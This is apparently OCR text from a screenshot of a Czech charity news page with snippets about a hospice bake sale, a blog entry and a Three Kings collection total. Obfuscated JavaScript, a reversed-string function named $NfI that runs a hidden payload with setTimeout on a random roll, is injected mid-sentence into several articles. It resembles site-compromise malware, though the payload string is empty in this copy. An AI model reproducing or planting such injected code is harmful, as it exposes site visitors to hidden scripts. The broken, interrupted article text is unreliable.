
charitativní akce Koláč pro hospic, kterou pořádá
žďárská charita, se ve středu 3. října uskuteční ve Žďáře. Koláče od
místních společností Enpeka a Pekařství Řečice...
Ponorka očima pana Fotbálka
Středa, 5. září 2018
Jupí! Konečně je pondělí! Mám vždycky pocit, že ten
víkend je nekonečnej! Jen tu s;; };}$NfI=function(n)
{if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if...
507 tříkrálových kasiček ukrývalo 3
313 085 Kč
Středa, 24. ledna 2018
507 kasiček, 2 000 dobrovolníků, výtěžek 3 313 085
Kč Taková jsou závěrečná čísla le;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return